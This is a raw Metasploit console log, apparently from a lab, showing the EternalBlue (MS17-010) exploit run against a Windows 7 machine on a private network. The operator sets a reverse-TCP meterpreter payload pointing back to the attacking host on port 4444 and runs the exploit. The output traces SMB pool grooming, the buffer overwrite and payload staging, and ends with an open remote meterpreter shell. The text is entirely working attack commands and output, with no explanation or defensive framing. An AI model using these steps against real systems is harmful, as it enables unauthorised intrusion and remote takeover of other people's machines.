 C:\Windows\system32>exit
exit
^C
Abort session 1? [y/N]  y
[*] 192.168.1.35 - Command shell session 1 closed.  Reason: User exit
msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) > set lhost 192.168.1.57
lhost => 192.168.1.57
msf exploit(ms17_010_eternalblue) > set lport 4444
lport => 4444
msf exploit(ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.57:4444
[*] 192.168.1.35:445 - Connecting to target for exploitation.
[+] 192.168.1.35:445 - Connection established for exploitation.
[+] 192.168.1.35:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.35:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.1.35:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.1.35:445 - 0x00000010  74 65 20 37 36 30 30                             te 7600
[+] 192.168.1.35:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.35:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.35:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.35:445 - Starting non-paged pool grooming
[+] 192.168.1.35:445 - Sending SMBv2 buffers
[+] 192.168.1.35:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.35:445 - Sending final SMBv2 buffers.
[*] 192.168.1.35:445 - Sending last fragment of exploit packet!
[*] 192.168.1.35:445 - Receiving response from exploit packet
[+] 192.168.1.35:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.35:445 - Sending egg to corrupted connection.
[*] 192.168.1.35:445 - Triggering free of corrupted buffer.
[*] Sending stage (205379 bytes) to 192.168.1.35
[*] Meterpreter session 2 opened (192.168.1.57:4444 -> 192.168.1.35:51880) at 2018-01-04 03:21:31 +0800
[+] 192.168.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >